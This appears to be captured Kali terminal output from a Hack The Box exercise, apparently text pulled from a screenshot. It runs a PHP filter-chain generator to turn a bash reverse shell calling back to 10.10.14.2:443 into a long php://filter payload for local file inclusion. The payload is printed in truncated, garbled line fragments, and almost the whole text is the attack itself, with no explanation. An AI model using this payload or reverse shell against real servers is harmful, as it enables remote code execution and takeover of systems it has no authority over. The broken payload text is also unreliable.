 ┌──(kali㉿kali)-[~/Documents/htb/encoding]
└─$ python3 php_filter_chain_generator.py --chain "<?php system('bash -c \"bash -i >& /dev/tcp/10.10.14.2/443 0>&1\"');?>"
[+] The following gadget chain will generate the following code : <?php system('bash -c "bash -i >& /dev/tcp/10.10.14.2/443 0>&1"');?> (base64 value: PD9waHAgc3lzdGVtKCdiYXNoIC1jICJiYXN
k7Pz4)
php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP866.CSUNICODE|convert.iconv.CSISOLATIN5.ISO_6937-2|convert.iconv.CP950.UTF-16BE
t.iconv.UTF8.UTF7|convert.iconv.865.UTF16|convert.iconv.CP901.ISO6937|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM116
IG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.851.UTF-16|convert.iconv.L1.T.618BIT|convert.iconv.ISO-IR-103.850|convert.iconv.PT154.UCS4|c
conv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.851.UTF-16|convert.iconv.L1.T.618BIT|con
nv.UTF8.UTF7|convert.iconv.863.UNICODE|convert.iconv.ISIRI3342.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.DEC.UTF-16|convert.iconv.ISO8859-9.
64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM860.UTF16|convert.iconv.ISO-IR-143.ISO2022CNEXT|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.U
3000|convert.iconv.BIG5.JOHAB|convert.iconv.CP950.UTF16|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.863.UNICODE|convert.iconv.ISIRI3342.UCS4|conver
.UTF8.UTF7|convert.iconv.UTF8.UTF16|convert.iconv.WINDOWS-1258.UTF32LE|convert.iconv.ISIRI3342.ISO-IR-157|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.ico
nvert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|convert.base64-decode|conve
onv.L5.UTF-32|convert.iconv.ISO88594.GB13000|convert.iconv.BIG5.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.865.UTF16|convert.iconv
encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.iconv.CSA_T500-1983.UCS-2BE|convert.iconv.MIK.UCS2|convert.base64-decode|convert.base64-en
16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP869.UTF-32|convert.iconv.MACUK.
nvert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UTF16.EUCTW|convert.iconv.ISO-8859-14.UCS2|convert.base64-decode|convert.base64-encode|conv
.iconv.ISO88594.GB13000|convert.iconv.BIG5.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert
.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM869.UTF16|convert.iconv.L3.CSISO90|convert.iconv.R9.ISO6937|convert.iconv.OSF00010100.UHC|convert.base64-de
convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.8859_3.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.i
NEXT|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.iconv.CP950.UTF16|convert.b
F8.UTF7|convert.iconv.IBM869.UTF16|convert.iconv.L3.CSISO90|convert.iconv.R9.ISO6937|convert.iconv.OSF00010100.UHC|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|co
ert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM860.UTF16|convert.iconv.ISO-IR-143.ISO2022CNEXT|convert.base64-decode|convert.base64-encode|convert.icon
v.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.iconv.CP950.UTF16|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM869.UTF16|convert.iconv.L3.CSISO90|c
HC|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.MAC.UTF16|convert.iconv.L8.UTF16BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UT
143.ISO2022CNEXT|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.865.UTF16|convert.iconv.CP901.ISO6937|convert.base64-decode|convert.base64-encode|conv
ert.iconv.L3.CSISO90|convert.iconv.R9.ISO6937|convert.iconv.OSF00010100.UHC|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.MAC.UTF16|convert.iconv.L8.
|convert.iconv.UTF8.UTF7|convert.iconv.CP869.UTF-32|convert.iconv.MACUK.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.C
4-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.GBK.BIG5|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|conve
R|convert.iconv.UTF16.EUCTW|convert.iconv.ISO-8859-14.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP367.UTF-16|convert.iconv.CSIBM901.SHIFT_JI
de|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE
onv.BIG5HKSCS.UTF16|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.base64-decode|convert.base64-encode|conver
onvert.iconv.ISO-IR-156.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.base64-decode|convert.base64-encode|convert.icon
SO88594.GB13000|convert.iconv.BIG5.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.icon
rt.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP866.CSUNICODE|convert.iconv.CSISOLATIN5.ISO_6937-2|convert.iconv.CP950.UTF-16BE|convert.base64-decode|conv
conv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L5.UTF-32|convert.ic